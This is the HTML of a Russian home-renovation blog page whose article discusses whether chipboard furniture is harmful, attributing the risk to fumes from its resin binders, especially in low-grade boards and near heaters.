        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-50598 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-50598" class="article-post post-50598 post type-post status-publish format-standard has-post-thumbnail  category-komplektuyushhie">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/komplektuyushhie" itemprop="item"><span itemprop="name">Материалы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Действительно ли мебель из ДСП так опасна, как многие считают</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="375" src="https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d-300x188.jpg 300w, https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d-115x73.jpg 115w" sizes="(max-width: 600px) 100vw, 600px" />                                    <span class="post-card__category"><a href="https://folksland.net/komplektuyushhie" itemprop="articleSection">Материалы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Спор вокруг утверждения, что листы ДСП (а соответственно и мебель, сделанная из них) вредны для здоровья человека, ведутся уже достаточно давно. Одни утверждают, что это очень вредно, другие, что полностью безопасно. Но кто же из них прав на самом деле? Для того, чтобы в этом разобраться, нужно изначально понять, что из себя представляет плита ДСП.</p>
<h2 style="text-align: justify">Что такое ДСП</h2>
<p style="text-align: justify">Аббревиатура ДСП переводится как «древесно-стружечная плита». Отсюда становится примерно понятно, из чего она состоит. Первый элемент, это древесная стружка. Это своего рода способ осуществить безотходное производство. То есть, при различной деревообработке остается стружка. Чтобы её не выбрасывать, она дополнительно используется в других сферах. Создание ДСП одно из них. Чтобы эта стружка склеивалась между собой и держала определенную форму, используется специальный клей, которым в основном служат различные смолы. Они естественно издают характерный резкий и неприятный запах.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/10/2e9128fa0b869ba1f80e005db57e08fb.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-50599" src="https://folksland.net/wp-content/uploads/2020/10/2e9128fa0b869ba1f80e005db57e08fb.jpg" alt="" width="600" height="448" srcset="https://folksland.net/wp-content/uploads/2020/10/2e9128fa0b869ba1f80e005db57e08fb.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/2e9128fa0b869ba1f80e005db57e08fb-300x224.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="448"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/10/132576749_images_14536803726.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-50601" src="https://folksland.net/wp-content/uploads/2020/10/132576749_images_14536803726.jpg" alt="" width="600" height="443" srcset="https://folksland.net/wp-content/uploads/2020/10/132576749_images_14536803726.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/132576749_images_14536803726-300x222.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="443"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/10/03175348.371756.4240.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-50600" src="https://folksland.net/wp-content/uploads/2020/10/03175348.371756.4240.jpeg" alt="" width="600" height="390" srcset="https://folksland.net/wp-content/uploads/2020/10/03175348.371756.4240.jpeg 600w, https://folksland.net/wp-content/uploads/2020/10/03175348.371756.4240-300x195.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="390"></span></a></p>
<h2 style="text-align: justify">Вреден ли данный строительный материал?</h2>
<p style="text-align: justify">Забегая вперед, то, наверное, ответ будет все же утвердительным. Дело в том, что те смолы, которые используются при изготовлении ДСП, они вредны для здоровья человека. Имеется в виду запах и испарения, издаваемые ими. Вред человек в основном получает при большом концентрате данного вещества. Также действительно реальную угрозу эти вещества несут в том случае, если воздействие на человека ведется на протяжении долгого времени подряд.</p>
<p style="text-align: justify">Какой вывод из этого можно сделать? Листы ДСП и мебель, сделанная из них, содержат не самый большой концентрат данного вредоносного вещества. Но это все равно говорит о том, что потенциальный вред может наноситься. Дело в том, что данный материал имеет несколько классов качества. Чем он ниже. Тем изделие вреднее. Также оно будет наносить еще больший вред, если будет подвержено высокой температуре (свыше 45˚). Поэтому не стоит ставить такую мебель близ отопительных приборов.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/10/165292282_images_15905957082.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-50602" src="https://folksland.net/wp-content/uploads/2020/10/165292282_images_15905957082.jpg" alt="" width="600" height="457" srcset="https://folksland.net/wp-content/uploads/2020/10/165292282_images_15905957082.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/165292282_images_15905957082-300x229.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="457"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/10/kosmebelsevice485.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-50604" src="https://folksland.net/wp-content/uploads/2020/10/kosmebelsevice485.jpg" alt="" width="600" height="517" srcset="https://folksland.net/wp-content/uploads/2020/10/kosmebelsevice485.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/kosmebelsevice485-300x259.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="517"></span></a><a href="https://folksland.net/wp-content/uploads/2020/10/meblizmdf.jpeg.pagespeed.ce_.xrE9WTMtAt.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-50605" src="https://folksland.net/wp-content/uploads/2020/10/meblizmdf.jpeg.pagespeed.ce_.xrE9WTMtAt.jpg" alt="" width="600" height="365" srcset="https://folksland.net/wp-content/uploads/2020/10/meblizmdf.jpeg.pagespeed.ce_.xrE9WTMtAt.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/meblizmdf.jpeg.pagespeed.ce_.xrE9WTMtAt-300x183.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="365"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/10/gostinaya-York.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-50608" src="https://folksland.net/wp-content/uploads/2020/10/gostinaya-York.jpg" alt="" width="600" height="470" srcset="https://folksland.net/wp-content/uploads/2020/10/gostinaya-York.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/gostinaya-York-300x235.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="470"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/10/unnamed-30.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-50607" src="https://folksland.net/wp-content/uploads/2020/10/unnamed-30.jpg" alt="" width="600" height="428" srcset="https://folksland.net/wp-content/uploads/2020/10/unnamed-30.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/unnamed-30-300x214.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="428"></span></a></p>
<p>&nbsp;</p>
<p style="text-align: justify">То есть, нельзя сказать, что мебель из ДСП убьет человека за несколько лет. Ведь иногда выделяемых её испарений может быть недостаточно. Но также не стоит отрицать того, что вред все же наноситься, хоть и небольшими дозами. Однако, при длительном нахождении рядом с таким изделием могут возникнуть самые неприятные последствия в виде смертельных болезней, например, связанные с онкологией.</p>
<p style="text-align: justify">Мебель из таких материалов покупают только из-за того, что она дешевле. Более экологически чистые материалы стоят значительно дороже. Поэтому, если есть возможность избежать мебели из ДСП, то ей нужно обязательно пользоваться.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/10/node-10552-mebel-zakaz.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-50606" src="https://folksland.net/wp-content/uploads/2020/10/node-10552-mebel-zakaz.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/10/node-10552-mebel-zakaz.jpg 600w, https://folksland.net/wp-content/uploads/2020/10/node-10552-mebel-zakaz-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="50598" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html" content="Действительно ли мебель из ДСП так опасна, как многие считают">
    <meta itemprop="dateModified" content="2020-10-28">
    <meta itemprop="datePublished" content="2020-10-29T10:00:26+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='50598' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
